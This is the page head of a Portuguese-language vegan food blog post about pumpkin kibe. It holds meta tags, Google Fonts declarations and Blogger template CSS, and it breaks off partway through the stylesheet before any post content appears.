<meta content='tofu colorido.: tofu na cozinha: kibe de abóbora.' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK04axlj3CUDxt18NsG2tJtWTYo4uEUO5yNxEWzdgMg8GEJdRa68uHlQpaxJDvVeq-D0y5Oee8R_moyaE58g8DICkjXiDke52dBrXz7ps-5HB1i483mzsK4VYYmkvHCvpcfr7U_Ty3cHw/s640/Sem+t%25C3%25ADtulo.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='tofu colorido.' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='tofu colorido.: tofu na cozinha: kibe de abóbora.' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Cambria';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=GFDqWAB9jnWLT-HIK7ILrphaOAw&skey=d4699178559bc4b0&v=v18)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Rock Salt';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/rocksalt/v24/MwQ0bhv11fWD6QsAVOZrt0M6p7NGrQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZemGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZc2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZC2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZGWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeGGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZd2GKKHD0VTtI.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #222222;
font:normal normal 16px Cambria;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#585858
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
